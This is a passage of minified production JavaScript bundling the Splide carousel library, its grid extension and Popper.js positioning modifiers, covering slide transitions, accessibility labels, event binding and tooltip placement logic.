d(e,t){D(tn,Kt(t))&&(u(e),oe(t))}return{setup:_(t.Media.set,{slideFocus:P(s)?i:s},!0),mount:r,destroy:a,remount:function(){a(),r()}}},Wheel:function(e,t,n){var i=ze(e).bind,s=0;function o(i){if(i.cancelable){var o=i.deltaY,r=o<0,a=ce(i),l=n.wheelMinThreshold||0,c=n.wheelSleep||0;ye(o)>l&&a-s>c&&(e.go(r?"<":">"),s=a),function(i){return!n.releaseWheel||e.state.is(4)||-1!==t.Controller.getAdjacent(i)}(r)&&oe(i)}}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",o,Gt)}}},Live:function(e,t,n){var i=ze(e).on,s=t.Elements.track,o=n.live&&!n.isNavigation,r=K("span",Lt),a=We(90,_(l,!1));function l(e){X(s,dt,e),e?(B(s,r),a.start()):(ie(r),a.cancel())}function c(e){o&&X(s,ut,e?"off":"polite")}return{mount:function(){o&&(c(!t.Autoplay.isPaused()),X(s,ht,!0),r.textContent="…",i(Ve,_(c,!0)),i(He,_(c,!1)),i([Le,Ne],_(l,!0)))},disable:c,destroy:function(){G(s,[ut,ht,dt]),ie(r)}}}}),sn={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Vt,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function on(e,t,n){var i=t.Slides;function s(){i.forEach((function(e){e.style("transform","translateX(-"+100*e.index+"%)")}))}return{mount:function(){ze(e).on([xe,Me],s)},start:function(e,t){i.style("transition","opacity "+n.speed+"ms "+n.easing),w(t)},cancel:E}}function rn(e,t,n){var i,s=t.Move,o=t.Controller,r=t.Scroll,a=t.Elements.list,l=_(Q,a,"transition");function c(){l(""),r.cancel()}return{mount:function(){ze(e).bind(a,"transitionend",(function(e){e.target===a&&i&&(c(),i())}))},start:function(t,a){var c=s.toPosition(t,!0),u=s.getPosition(),d=function(t){var i=n.rewindSpeed;if(e.is(zt)&&i){var s=o.getIndex(!0),r=o.getEnd();if(0===s&&t>=r||s>=r&&0===t)return i}return n.speed}(t);ye(c-u)>=1&&d>=1?n.useScroll?r.scroll(c,d,!1,a):(l("transform "+d+"ms "+n.easing),s.translate(c,!0),i=a):(s.jump(t),a())},cancel:c}}var an=function(){function e(t,n){var i;this.event=ze(),this.Components={},this.state=(i=1,{set:function(e){i=e},is:function(e){return D(M(e),i)}}),this.splides=[],this._o={},this._E={};var s=k(t)?re(document,t):t;fe(s,s+" is invalid."),this.root=s,n=U({label:ee(s,ot)||"",labelledby:ee(s,rt)||""},sn,e.defaults,n||{});try{U(n,JSON.parse(ee(s,he)))}catch(e){fe(!1,"Invalid JSON")}this._o=Object.create(U({},n))}var t,n,i=e.prototype;return i.mount=function(e,t){var n=this,i=this.state,s=this.Components;return fe(i.is([1,7]),"Already mounted!"),i.set(1),this._C=s,this._T=t||this._T||(this.is(Ut)?on:rn),this._E=e||this._E,z(W({},nn,this._E,{Transition:this._T}),(function(e,t){var i=e(n,s,n._o);s[t]=i,i.setup&&i.setup()})),z(s,(function(e){e.mount&&e.mount()})),this.emit(xe),N(this.root,Ot),i.set(3),this.emit(ke),this},i.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},i.go=function(e){return this._C.Controller.go(e),this},i.on=function(e,t){return this.event.on(e,t),this},i.off=function(e){return this.event.off(e),this},i.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(b(arguments,1))),this},i.add=function(e,t){return this._C.Slides.add(e,t),this},i.remove=function(e){return this._C.Slides.remove(e),this},i.is=function(e){return this._o.type===e},i.refresh=function(){return this.emit(Me),this},i.destroy=function(e){void 0===e&&(e=!0);var t=this.event,n=this.state;return n.is(1)?ze(this).on(ke,this.destroy.bind(this,e)):(z(this._C,(function(t){t.destroy&&t.destroy(e)}),!0),t.emit(Be),t.destroy(),e&&y(this.splides),n.set(7)),this},t=e,(n=[{key:"options",get:function(){return this._o},set:function(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&g(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function ln(e,t,n){return Array.prototype.slice.call(e,t,n)}function cn(e){return e.bind.apply(e,[null].concat(ln(arguments,1)))}function un(e,t){return typeof t===e}an.defaults={},an.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};var dn=Array.isArray;function hn(e){return dn(e)?e:[e]}function fn(e,t){hn(e).forEach(t)}cn(un,"function"),cn(un,"string"),cn(un,"undefined");var pn=Object.keys;var mn="splide",gn="refresh";function vn(e){var t=e?e.event.bus:document.createDocumentFragment(),n=function(){var e=[];function t(e,t,n){fn(e,(function(e){e&&fn(t,(function(t){t.split(" ").forEach((function(t){var i=t.split(".");n(e,i[0],i[1])}))}))}))}return{bind:function(n,i,s,o){t(n,i,(function(t,n,i){var r="addEventListener"in t,a=r?t.removeEventListener.bind(t,n,s,o):t.removeListener.bind(t,s);r?t.addEventListener(n,s,o):t.addListener(s),e.push([t,n,i,s,a])}))},unbind:function(n,i,s){t(n,i,(function(t,n,i){e=e.filter((function(e){return!!(e[0]!==t||e[1]!==n||e[2]!==i||s&&e[3]!==s)||(e[4](),!1)}))}))},dispatch:function(e,t,n){var i,s=!0;return"function"==typeof CustomEvent?i=new CustomEvent(t,{bubbles:s,detail:n}):(i=document.createEvent("CustomEvent")).initCustomEvent(t,s,!1,n),e.dispatchEvent(i),i},destroy:function(){e.forEach((function(e){e[4]()})),e.length=0}}}();return e&&e.event.on("destroy",n.destroy),function(e){return ln(arguments,1).forEach((function(t){!function(e,t){if(e)for(var n=pn(e),i=0;i<n.length;i++){var s=n[i];if("__proto__"!==s&&!1===t(e[s],s))break}}(t,(function(n,i){e[i]=t[i]}))})),e}(n,{bus:t,on:function(e,i){n.bind(t,hn(e).join(" "),(function(e){i.apply(i,dn(e.detail)?e.detail:[])}))},off:cn(n.unbind,t),emit:function(e){n.dispatch(t,e,ln(arguments,1))}})}var yn=mn,bn=mn+"__slide",_n=bn+"__container";function wn(e){e.length=0}function En(e,t,n){return Array.prototype.slice.call(e,t,n)}function An(e){return e.bind(null,...En(arguments,1))}function Sn(e,t){return typeof t===e}const Cn=Array.isArray;An(Sn,"function");const Tn=An(Sn,"string"),xn=An(Sn,"undefined");function kn(e){return null===e}function Pn(e){return Cn(e)?e:[e]}function Ln(e,t){Pn(e).forEach(t)}function On(e,t){return e.push(...Pn(t)),e}function Mn(e,t,n){e&&Ln(t,(t=>{t&&e.classList[n?"add":"remove"](t)}))}function In(e,t){Mn(e,Tn(t)?t.split(" "):t,!0)}function Dn(e,t){Ln(t,e.appendChild.bind(e))}function $n(e,t){return t?function(e,t){const n=e?En(e.children):[];return t?n.filter((e=>function(e,t){return e instanceof HTMLElement&&(e.msMatchesSelector||e.matches).call(e,t)}(e,t))):n}(e,t)[0]:e.firstElementChild}const jn=Object.keys;function Nn(e,t,n){if(e){let i=jn(e);i=n?i.reverse():i;for(let n=0;n<i.length;n++){const s=i[n];if("__proto__"!==s&&!1===t(e[s],s))break}}return e}function Bn(e,t){Ln(e,(e=>{Ln(t,(t=>{e&&e.removeAttribute(t)}))}))}function Fn(e,t,n){var i;!kn(i=t)&&Sn("object",i)?Nn(t,((t,n)=>{Fn(e,n,t)})):Ln(e,(e=>{kn(n)||""===n?Bn(e,t):e.setAttribute(t,String(n))}))}function Vn(e,t,n){const i=document.createElement(e);return t&&(Tn(t)?In(i,t):Fn(i,t)),n&&Dn(n,i),i}function Hn(e,t,n){if(xn(n))return getComputedStyle(e)[t];kn(n)||(e.style[t]=`${n}`)}function qn(e,t){return t?En(e.querySelectorAll(t)):[]}function Rn(e,t){Mn(e,t,!1)}function zn(e){return Tn(e)?e:e?`${e}px`:""}const{min:Wn,max:Un,floor:Yn,ceil:Gn,abs:Xn}=Math,Kn=`${bn}__row`,Qn=`${bn}--col`,Zn={rows:1,cols:1,dimensions:[],gap:{}};function Jn(e,t,n){const{on:i,off:s}=vn(e),{Elements:o}=t,r={},a=function(e){function t(){const{rows:t,cols:n,dimensions:i}=e;return Cn(i)&&i.length?i:[[t,n]]}return{get:function(e){const n=t();return n[Wn(e,n.length-1)]},getAt:function(e){const n=t();let i,s,o=0;for(let t=0;t<n.length;t++){const r=n[t];if(i=r[0]||1,s=r[1]||1,o+=i*s,e<o)break}return function(e){if(!e)throw new Error("[splide] Invalid dimension")}(i&&s),[i,s]}}}(r),l=function(e,t,n){const{on:i,destroy:s}=vn(e),{Components:o,options:r}=e,{resolve:a}=o.Direction,{forEach:l}=o.Slides;function c(e,t){const n=$n(e,`.${_n}`),i=$n(n||e,"img");i&&i.src&&(Hn(n||e,"background",t?"":`center/cover no-repeat url("${i.src}")`),Hn(i,"display",t?"":"none"))}function u(e){return qn(e,`.${Kn}`)}function d(e){return qn(e,`.${Qn}`)}function h(e,t){d(e).forEach((e=>{Fn(e,"tabindex",t?0:null)}))}function f(e){h(e.slide,!0)}function p(e){h(e.slide,!1)}return{mount:function(){l((i=>{const{slide:s}=i,[o,r]=n.get(i.isClone?i.slideIndex:i.index);!function(e,n){const{row:i}=t.gap,s=`calc(${100/e}%${i?` - ${zn(i)} * ${(e-1)/e}`:""})`;u(n).forEach(((e,t,n)=>{Hn(e,"height",s),Hn(e,"display","flex"),Hn(e,"margin",`0 0 ${zn(i)} 0`),Hn(e,"padding",0),t===n.length-1&&Hn(e,"marginBottom",0)}))}(o,s),function(e,n){const{col:i}=t.gap,s=`calc(${100/e}%${i?` - ${zn(i)} * ${(e-1)/e}`:""})`;d(n).forEach(((e,t,n)=>{Hn(e,"width",s),t!==n.length-1&&Hn(e,a("marginRight"),zn(i))}))}(r,s),d(i.slide).forEach(((t,n)=>{var s;t.id=`${i.slide.id}-col${s=n+1,s<10?`0${s}`:`${s}`}`,e.options.cover&&c(t)}))})),r.slideFocus&&(i("visible",f),i("hidden",p))},destroy:function(){l((e=>{const{slide:t}=e;h(t,!1),u(t).forEach((e=>{Bn(e,"style")})),d(t).forEach((e=>{c(e,!0),Bn(e,"style")}))})),s()}}}(e,r,a),c=`${yn}--grid`,u=[];function d(){var t;Pn(jn(t=r)).forEach((e=>{delete t[e]})),function(e){En(arguments,1).forEach((t=>{Nn(t,((n,i)=>{e[i]=t[i]}))}))}(r,Zn,n.grid||{}),function(){if(n.grid){const{rows:e,cols:t,dimensions:n}=r;return e>1||t>1||Cn(n)&&n.length>0}return!1}()?(h(),On(u,o.slides),In(e.root,c),Dn(o.list,function(){const e=[];let t,n,i=0,s=0;return u.forEach(((o,r)=>{const[l,c]=a.getAt(r);s||(i||(t=Vn(o.tagName,bn),e.push(t)),n=function(e,t,n){return Vn("li"===t.tagName.toLowerCase()?"ul":"div",Kn,n)}(0,o,t)),function(e,t,n){In(t,Qn),Dn(n,t)}(0,o,n),++s>=c&&(s=0,i=++i>=l?0:i)})),e}()),s(gn),i(gn,p),f()):m()&&(h(),f())}function h(){if(m()){const{slides:t}=o;l.destroy(),u.forEach((e=>{Rn(e,Qn),Dn(o.list,e)})),Ln(t,(e=>{e&&e.parentNode&&e.parentNode.removeChild(e)})),Rn(e.root,c),wn(t),On(t,u),wn(u),s(gn)}}function f(){e.refresh()}function p(){m()&&l.mount()}function m(){return t=e.root,n=c,t&&t.classList.contains(n);var t,n}return{mount:function(){d(),i("updated",d)},destroy:h}}var ei="top",ti="bottom",ni="right",ii="left",si="auto",oi=[ei,ti,ni,ii],ri="start",ai="end",li="clippingParents",ci="viewport",ui="popper",di="reference",hi=oi.reduce((function(e,t){return e.concat([t+"-"+ri,t+"-"+ai])}),[]),fi=[].concat(oi,[si]).reduce((function(e,t){return e.concat([t,t+"-"+ri,t+"-"+ai])}),[]),pi="beforeRead",mi="read",gi="afterRead",vi="beforeMain",yi="main",bi="afterMain",_i="beforeWrite",wi="write",Ei="afterWrite",Ai=[pi,mi,gi,vi,yi,bi,_i,wi,Ei];function Si(e){return e?(e.nodeName||"").toLowerCase():null}function Ci(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function Ti(e){return e instanceof Ci(e).Element||e instanceof Element}function xi(e){return e instanceof Ci(e).HTMLElement||e instanceof HTMLElement}function ki(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Ci(e).ShadowRoot||e instanceof ShadowRoot)}const Pi={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},i=t.attributes[e]||{},s=t.elements[e];xi(s)&&Si(s)&&(Object.assign(s.style,n),Object.keys(i).forEach((function(e){var t=i[e];!1===t?s.removeAttribute(e):s.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var i=t.elements[e],s=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});xi(i)&&Si(i)&&(Object.assign(i.style,o),Object.keys(s).forEach((function(e){i.removeAttribute(e)})))}))}},requires:["computeStyles"]};function Li(e){return e.split("-")[0]}var Oi=Math.max,Mi=Math.min,Ii=Math.round;function Di(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function $i(){return!/^((?!chrome|android).)*safari/i.test(Di())}function ji(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var i=e.getBoundingClientRect(),s=1,o=1;t&&xi(e)&&(s=e.offsetWidth>0&&Ii(i.width)/e.offsetWidth||1,o=e.offsetHeight>0&&Ii(i.height)/e.offsetHeight||1);var r=(Ti(e)?Ci(e):window).visualViewport,a=!$i()&&n,l=(i.left+(a&&r?r.offsetLeft:0))/s,c=(i.top+(a&&r?r.offsetTop:0))/o,u=i.width/s,d=i.height/o;return{width:u,height:d,top:c,right:l+u,bottom:c+d,left:l,x:l,y:c}}function Ni(e){var t=ji(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function Bi(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&ki(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function Fi(e){return Ci(e).getComputedStyle(e)}function Vi(e){return["table","td","th"].indexOf(Si(e))>=0}function Hi(e){return((Ti(e)?e.ownerDocument:e.document)||window.document).documentElement}function qi(e){return"html"===Si(e)?e:e.assignedSlot||e.parentNode||(ki(e)?e.host:null)||Hi(e)}function Ri(e){return xi(e)&&"fixed"!==Fi(e).position?e.offsetParent:null}function zi(e){for(var t=Ci(e),n=Ri(e);n&&Vi(n)&&"static"===Fi(n).position;)n=Ri(n);return n&&("html"===Si(n)||"body"===Si(n)&&"static"===Fi(n).position)?t:n||function(e){var t=/firefox/i.test(Di());if(/Trident/i.test(Di())&&xi(e)&&"fixed"===Fi(e).position)return null;var n=qi(e);for(ki(n)&&(n=n.host);xi(n)&&["html","body"].indexOf(Si(n))<0;){var i=Fi(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(e)||t}function Wi(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Ui(e,t,n){return Oi(e,Mi(t,n))}function Yi(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Gi(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}const Xi={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,i=e.name,s=e.options,o=n.elements.arrow,r=n.modifiersData.popperOffsets,a=Li(n.placement),l=Wi(a),c=[ii,ni].indexOf(a)>=0?"height":"width";if(o&&r){var u=function(e,t){return Yi("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Gi(e,oi))}(s.padding,n),d=Ni(o),h="y"===l?ei:ii,f="y"===l?ti:ni,p=n.rects.reference[c]+n.rects.reference[l]-r[l]-n.rects.popper[c],m=r[l]-n.rects.reference[l],g=zi(o),v=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,y=p/2-m/2,b=u[h],_=v-d[c]-u[f],w=v/2-d[c]/2+y,E=Ui(b,w,_),A=l;n.modifiersData[i]=((t={})[A]=E,t.centerOffset=E-w,t)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&Bi(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Ki(e){return e.split("-")[1]}var Qi={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Zi(e){var t,n=e.popper,i=e.popperRect,s=e.placement,o=e.variation,r=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,u=e.roundOffsets,d=e.isFixed,h=r.x,f=void 0===h?0:h,p=r.y,m=void 0===p?0:p,g="function"==typeof u?u({x:f,y:m}):{x:f,y:m};f=g.x,m=g.y;var v=r.hasOwnProperty("x"),y=r.hasOwnProperty("y"),b=ii,_=ei,w=window;if(c){var E=zi(n),A="clientHeight",S="clientWidth";E===Ci(n)&&"static"!==Fi(E=Hi(n)).position&&"absolute"===a&&(A="scrollHeight",S="scrollWidth"),(s===ei||(s===ii||s===ni)&&o===ai)&&(_=ti,m-=(d&&E===w&&w.visualViewport?w.visualViewport.height:E[A])-i.height,m*=l?1:-1),s!==ii&&(s!==ei&&s!==ti||o!==ai)||(b=ni,f-=(d&&E===w&&w.visualViewport?w.visualViewport.width:E[S])-i.width,f*=l?1:-1)}var C,T=Object.assign({position:a},c&&Qi),x=!0===u?function(e,t){var n=e.x,i=e.y,s=t.devicePixelRatio||1;return{x:Ii(n*s)/s||0,y:Ii(i*s)/s||0}}({x:f,y:m},Ci(n)):{x:f,y:m};return f=x.x,m=x.y,l?Object.assign({},T,((C={})[_]=y?"0":"",C[b]=v?"0":"",C.transform=(w.devicePixelRatio||1)<=1?"translate("+f+"px, "+m+"px)":"translate3d("+f+"px, "+m+"px, 0)",C)):Object.assign({},T,((t={})[_]=y?m+"px":"",t[b]=v?f+"px":"",t.transform="",t))}const Ji={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,s=void 0===i||i,o=n.adaptive,r=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:Li(t.placement),variation:Ki(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:s,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Zi(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Zi(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var es={passive:!0};const ts={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,i=e.options,s=i.scroll,o=void 0===s||s,r=i.resize,a=void 0===r||r,l=Ci(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&c.forEach((function(e){e.addEventListener("scroll",n.update,es)})),a&&l.addEventListener("resize",n.update,es),function(){o&&c.forEach((function(e){e.removeEventListener("scroll",n.update,es)})),a&&l.removeEventListener("resize",n.update,es)}},data:{}};var ns={left:"right",right:"left",bottom:"top",top:"bottom"};function is(e){return e.replace(/left|right|bottom|top/g,(function(e){return ns[e]}))}var ss={start:"end",end:"start"};function os(e){return e.replace(/start|end/g,(function(e){return ss[e]}))}function rs(e){var t=Ci(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function as(e){return ji(Hi(e)).left+rs(e).scrollLeft}function ls(e){var t=Fi(e),n=t.overflow,i=t.overflowX,s=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+s+i)}function cs(e){return["html","body","#document"].indexOf(Si(e))>=0?e.ownerDocument.body:xi(e)&&ls(e)?e:cs(qi(e))}function us(e,t){var n;void 0===t&&(t=[]);var i=cs(e),s=i===(null==(n=e.ownerDocument)?void 0:n.body),o=Ci(i),r=s?[o].concat(o.visualViewport||[],ls(i)?i:[]):i,a=t.concat(r);return s?a:a.concat(us(qi(r)))}function ds(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function hs(e,t,n){return t===ci?ds(function(e,t){var n=Ci(e),i=Hi(e),s=n.visualViewport,o=i.clientWidth,r=i.clientHeight,a=0,l=0;if(s){o=s.width,r=s.height;var c=$i();(c||!c&&"fixed"===t)&&(a=s.offsetLeft,l=s.offsetTop)}return{width:o,height:r,x:a+as(e),y:l}}(e,n)):Ti(t)?function(e,t){var n=ji(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):ds(function(e){var t,n=Hi(e),i=rs(e),s=null==(t=e.ownerDocument)?void 0:t.body,o=Oi(n.scrollWidth,n.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Oi(n.scrollHeight,n.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-i.scrollLeft+as(e),l=-i.scrollTop;return"rtl"===Fi(s||n).direction&&(a+=Oi(n.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(Hi(e)))}function fs(e){var t,n=e.reference,i=e.element,s=e.placement,o=s?Li(s):null,r=s?Ki(s):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(o){case ei:t={x:a,y:n.y-i.height};break;case ti:t={x:a,y:n.y+n.height};break;case ni:t={x:n.x+n.width,y:l};break;case ii:t={x:n.x-i.width,y:l};break;default:t={x:n.x,y:n.y}}var c=o?Wi(o):null;if(null!=c){var u="y"===c?"height":"width";switch(r){case ri:t[c]=t[c]-(n[u]/2-i[u]/2);break;case ai:t[c]=t[c]+(n[u]/2-i[u]/2)}}return t}function ps(e,t){void 0===t&&(t={});var n=t,i=n.placement,s=void 0===i?e.placement:i,o=n.strategy,r=void 0===o?e.strategy:o,a=n.boundary,l=void 0===a?li:a,c=n.rootBoundary,u=void 0===c?ci:c,d=n.elementContext,h=void 0===d?ui:d,f=n.altBoundary,p=void 0!==f&&f,m=n.padding,g=void 0===m?0:m,v=Yi("number"!=typeof g?g:Gi(g,oi)),y=h===ui?di:ui,b=e.rects.popper,_=e.elements[p?y:h],w=function(e,t,n,i){var s="clippingParents"===t?function(e){var t=us(qi(e)),n=["absolute","fixed"].indexOf(Fi(e).position)>=0&&xi(e)?zi(e):e;return Ti(n)?t.filter((function(e){return Ti(e)&&Bi(e,n)&&"body"!==Si(e)})):[]}(e):[].concat(t),o=[].concat(s,[n]),r=o[0],a=o.reduce((function(t,n){var s=hs(e,n,i);return t.top=Oi(s.top,t.top),t.right=Mi(s.right,t.right),t.bottom=Mi(s.bottom,t.bottom),t.left=Oi(s.left,t.left),t}),hs(e,r,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(Ti(_)?_:_.contextElement||Hi(e.elements.popper),l,u,r),E=ji(e.elements.reference),A=fs({reference:E,element:b,strategy:"absolute",placement:s}),S=ds(Object.assign({},b,A)),C=h===ui?S:E,T={top:w.top-C.top+v.top,bottom:C.bottom-w.bottom+v.bottom,left:w.left-C.left+v.left,right:C.right-w.right+v.right},x=e.modifiersData.offset;if(h===ui&&x){var k=x[s];Object.keys(T).forEach((function(e){var t=[ni,ti].indexOf(e)>=0?1:-1,n=[ei,ti].indexOf(e)>=0?"y":"x";T[e]+=k[n]*t}))}return T}const ms={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var s=n.mainAxis,o=void 0===s||s,r=n.altAxis,a=void 0===r||r,l=n.fallbackPlacements,c=n.padding,u=n.boundary,d=n.rootBoundary,h=n.altBoundary,f=n.flipVariations,p=void 0===f||f,m=n.allowedAutoPlacements,g=t.options.placement,v=Li(g),y=l||(v!==g&&p?function(e){if(Li(e)===si)return[];var t=is(e);return[os(e),t,os(t)]}(g):[is(g)]),b=[g].concat(y).reduce((function(e,n){return e.concat(Li(n)===si?function(e,t){void 0===t&&(t={});var n=t,i=n.placement,s=n.boundary,o=n.rootBoundary,r=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?fi:l,u=Ki(i),d=u?a?hi:hi.filter((function(e){return Ki(e)===u})):oi,h=d.filter((function(e){return c.indexOf(e)>=0}));0===h.length&&(h=d);var f=h.reduce((function(t,n){return t[n]=ps(e,{placement:n,boundary:s,rootBoundary:o,padding:r})[Li(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:u,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):n)}),[]),_=t.rects.reference,w=t.rects.popper,E=new Map,A=!0,S=b[0],C=0;C<b.length;C++){var T=b[C],x=Li(T),k=Ki(T)===ri,P=[ei,ti].indexOf(x)>=0,L=P?"width":"height",O=ps(t,{placement:T,boundary:u,rootBoundary:d,altBoundary:h,padding:c}),M=P?k?ni:ii:k?ti:ei;_[L]>w[L]&&(M=is(M));var I=is(M),D=[];if(o&&D.push(O[x]<=0),a&&D.push(O[M]<=0,O[I]<=0),D.every((function(e){return e}))){S=T,A=!1;break}E.set(T,D)}if(A)for(var $=function(e){var t=b.find((function(t){var n=E.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return S=t,"break"},j=p?3:1;j>0&&"break"!==$(j);j--);t.placement!==S&&(t.modifiersData[i]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function gs(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function vs(e){return[ei,ni,ti,ii].some((function(t){return e[t]>=0}))}const ys={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,s=t.rects.popper,o=t.modifiersData.preventOverflow,r=ps(t,{elementContext:"reference"}),a=ps(t,{altBoundary:!0}),l=gs(r,i),c=gs(a,s,o),u=vs(l),d=vs(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}},bs={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,i=e.name,s=n.offset,o=void 0===s?[0,0]:s,r=fi.reduce((function(e,n){return e[n]=function(e,t,n){var i=Li(e),s=[ii,ei].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ii,ni].indexOf(i)>=0?{x:a,y:r}:{x:r,y:a}}(n,t.rects,o),e}),{}),a=r[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[i]=r}},_s={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=fs({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},ws={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name,s=n.mainAxis,o=void 0===s||s,r=n.altAxis,a=void 0!==r&&r,l=n.boundary,c=n.rootBoundary,u=n.altBoundary,d=n.padding,h=n.tether,f=void 0===h||h,p=n.tetherOffset,m=void 0===p?0:p,g=ps(t,{boundary:l,rootBoundary:c,padding:d,altBoundary:u}),v=Li(t.placement),y=Ki(t.placement),b=!y,_=Wi(v),w="x"===_?"y":"x",E=t.modifiersData.popperOffsets,A=t.rects.reference,S=t.rects.popper,C="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,T="number"==typeof 